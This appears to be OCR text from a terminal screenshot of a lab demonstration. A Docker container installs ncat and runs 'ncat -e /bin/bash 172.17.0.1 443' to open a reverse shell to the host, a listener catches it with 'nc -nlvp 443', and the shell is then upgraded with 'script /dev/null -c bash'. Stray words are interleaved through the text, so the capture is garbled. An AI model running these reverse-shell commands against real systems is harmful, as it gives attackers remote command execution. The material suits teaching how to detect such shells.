 NOW
Unpacking ncat (7.91+dfsg1+really7.80+dfsg1-2ubuntu0.1) ...
Setting up libapparmor1:amd64 (3.0.4-2ubuntu2.2) ...
Setting up libdbus-1-3:amd64 (1.12.20-2ubuntu4.1) ...
Setting up dbus (1.12.20-2ubuntu4.1) ...
Setting up libpcap0.8:amd64 (1.10.1-4build1) ...
Setting up ncat (7.91+dfsg1+really7.80+dfsg1-2ubuntu0.1) ...
update-alternatives: using /usr/bin/ncat to provide /bin/nc (nc) in auto mode
update-alternatives: warning: skip creation of /usr/share/man/man1/nc.1.gz because associated file /usr/share/man/man1/ncat.1.gz (of link group nc) doesn't exist
update-alternatives: warning: skip creation of /usr/share/man/man1/netcat.1.gz because associated file /usr/share/man/man1/ncat.1.gz (of link group nc) doesn't exi
st
OR
Processing triggers for libc-bin (2.35-0ubuntu3.1) ...
root@0b6bf2834958:/# ncat
Ncat: You must specify a host to connect to. QUITTING.
2 root@0b6bf2834958:/# ncat -e /bin/bash 172.17.0.1 443
Ncat: Connection refused.
root@0b6bf2834958:/# ncat -e /bin/bash 172.17.0.1 443
/bin/bash: line 3: Script: command not found
Can't grab 0.0.0.0:443 with bind : Permission denied
❯ sudo su
[sudo] password for rodetito:
1 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 55984
NEVER.
whoami
root
hostname -I
172.17.0.2
Script started, output log file is '/dev/null'.
script /dev/null -c nash
Script started, output log file is '/dev/null'.
sh: 1: nash: not found
Script done.
script /dev/null -c bash
3 Script started, output log file is '/dev/null'.
root@0b6bf2834958:/#